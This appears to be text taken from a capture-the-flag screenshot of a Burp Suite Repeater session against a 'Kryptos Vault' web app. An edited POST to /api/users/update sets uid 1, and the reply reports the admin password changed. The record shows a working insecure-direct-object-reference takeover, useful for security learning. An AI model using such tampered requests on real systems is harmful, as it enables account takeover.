 Tickets
KRYPTOS VAULT SUPPORT SETTINGS
New password
test
Re-type password
test
Password for moderator changed successfully!
[UPDATE]
<<<<<<<<<<<<< >>>>>>>>>>>>>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼
Target: http://178.62.119.24:31080
Request
Pretty Raw \n Actions
1 POST /api/users/update HTTP/1.1
2 Host: 178.62.119.24:31080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.119.24:31080/settings
8 Content-Type: application/json
9 Origin: http://178.62.119.24:31080
10 Content-Length: 29
11 DNT: 1
12 Connection: close
13 Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmF
14 Sec-GPC: 1
15
16 {
"password":"test",
"uid":"1"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
6 Date: Mon, 16 May 2022 20:33:35 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (6)
Search... 0 matches
Search... 0 matches
Done
261 bytes | 103 millis